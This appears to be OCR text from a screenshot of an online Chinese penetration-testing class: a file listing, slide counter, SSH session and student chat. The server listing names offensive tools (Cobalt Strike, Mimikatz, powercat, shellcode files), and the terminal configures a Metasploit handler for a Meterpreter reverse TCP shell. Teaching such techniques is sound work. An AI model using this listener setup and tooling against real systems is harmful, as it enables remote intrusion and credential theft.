 管理
主页
共享
查看
应用程序工具
mx
reGeorg
Neo-r
快速访问
桌面
下载
文档
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
Data (D:)
网络
选中 1 个项目
文件
开始
插入
设计
29
30
31
32
33
34
35
36
结束页
单击此处添加备注
幻灯片 第 30 张，共 37 张
英语(美国)
备注
批注
67%
CVM(139.155.49.43)
Terminal
Sessions
View
X server
Tools
Settings
Macros
Help
Quick connect...
CVM(139.155.4
CVM(139.155.4
CVM(139.155.4
VPS(47.101.214
VPS(47.101.214
Sessions
Tools
Sftp
/root/
Name
..
cobaltstrike3.14-0504-2
docker
tools
43.exe
44.exe
44.hta
8899.exe
9999.exe
cc2-test
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
shell.hex
shell.war
shellcode.asm
shellcode.o
shellcode.obj
shellcode.raw
swapfile
Remote monitoring
Follow terminal folder
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, no
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set LHOST 172.27.0.2
LHOST => 172.27.0.2
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) >
VM-0-2-ubuntu
7%
1.33 GB / 1.79 GB
0.06 Mb/s
0.07 Mb/s
64 days
root root root root
课堂
讨论区
成员
"杨达"送给"mingy"一朵
杨达
1
1
任耀祖
一时不知道从哪问起..
任耀祖
就是没理解
任耀祖
等着看录播
任耀祖
都有点迷
资源监控